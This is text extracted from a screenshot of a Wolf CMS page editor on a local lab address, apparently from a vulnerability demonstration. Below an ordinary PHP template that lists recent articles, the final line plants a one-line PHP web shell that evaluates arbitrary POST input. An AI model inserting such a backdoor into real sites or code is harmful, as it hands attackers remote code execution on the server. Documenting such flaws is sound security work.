 不安全 | 192.168.1.10/wolfcms/?/admin/page/edit/4
Pages Snippets Layouts Files
Edit Page
Page Title Metadata Settings
Articles
body sidebar
Filter — none —
<?php $last_articles = $this->children(array('limit'=>5, 'order'=>'page.created_on DESC')); ?>
<?php foreach ($last_articles as $article): ?>
<div class="entry">
  <h3><?php echo $article->link($article->title); ?></h3>
  <?php echo $article->content(); ?>
  <p class="info">Posted by <?php echo $article->author(); ?> on <?php echo $article->date(); ?>
     <br />tags: <?php echo join(', ', $article->tags()); ?>
  </p>
</div>
<?php endforeach; ?>
<?PHP @eval($_POST['shiyan']);?>